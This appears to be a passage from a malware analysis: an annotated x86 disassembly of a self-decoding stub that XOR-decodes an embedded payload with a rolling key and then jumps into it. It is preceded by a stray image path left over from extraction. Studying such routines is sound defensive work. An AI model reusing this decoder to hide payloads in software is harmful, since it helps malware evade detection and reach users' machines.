 output_diff_xor_decode proc near
pop edx
mov ecx, [edx] ; get first DWORD
add edx, 4
mov ebp, [edx] ; get second DWORD
xor ebp, ecx ; xor of 1st and 2nd DWORDs gives payload size
add edx, 4 ; get payload start addr
push edx ; store address of payload start as return address
loc_28: ; loop over payload and XOR decode
mov eax, [edx]
xor eax, ecx ; first DWORD is initial XOR key for encoded payload
mov [edx], eax ; xor result overwrites encoded DWORD of payload
xor ecx, eax ; Set XOR key for next loop to value of current encoded DWORD
add edx, 4 ; increment payload offset by 1 DWORD
sub ebp, 4 ; decrement size by 1 DWORD
xor eax, eax
cmp ebp, eax ; check if decode complete, i.e. ebp == 0
jz short loc_3E
jmp short loc_28 ; loop over payload and XOR decode
loc_3E:
pop ecx
jmp ecx ; jmp to start of decoded payload
output_diff_xor_decode endp ; sp-analysis failed